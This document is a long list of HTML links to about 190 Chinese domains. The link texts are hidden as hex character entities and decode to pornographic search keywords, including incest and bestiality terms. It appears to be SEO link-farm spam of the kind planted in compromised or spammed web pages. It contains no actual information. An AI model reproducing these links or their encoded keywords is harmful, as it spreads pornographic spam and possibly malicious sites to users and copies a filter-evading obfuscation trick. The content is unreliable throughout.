<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.xzbxywy.cn/">&#x9752;&#x9752;&#x4E45;&#x56FD;&#x4EA7;&#x2D;&#x9752;&#x9752;&#x4E45;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2D;&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x2D;&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x78B0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2D;&#x9752;&#x9752;&#x4EBA;&#x4EBA;&#x64CD;&#x2D;&#x9752;&#x9752;&#x4E09;&#x7EA7;&#x7247;&#x2D;&#x9752;&#x9752;&#x8272;&#x8D85;&#x78B0;&#x2D;&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;</a>
<a href="http://www.shellson.com.cn/">&#x56FD;&#x4EA7;&#x39;&#x31;&#x5267;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x5267;&#x60C5;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x26;&#x61;&#x6D;&#x70;&#x3B;&#x61;&#x6D;&#x70;&#x3B;&#x73;&#x68;&#x79;&#x3B;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E71;&#x5267;&#x60C5;&#x5168;&#x96C6;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E71;&#x4F26;&#x810F;&#x8BDD;&#x5BF9;&#x7C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x9EBB;&#x8C46;</a>
<a href="http://www.bxdlrtl.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x770B;&#x7F51;&#x7AD9;&#x7C;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x61;&#x4EBA;&#x6210;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9732;&#x5976;&#x4E0D;&#x826F;&#x7F51;&#x7AD9;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.nzfuzhu.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9662;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x719F;&#x7535;&#x5F71;&#x5168;&#x96C6;&#x2D;&#x6B27;&#x7F8E;&#x6210;&#x4E00;&#x7EA7;&#x2D;&#x6B27;&#x7F8E;&#x4F20;&#x5A92;&#x5F71;</a>
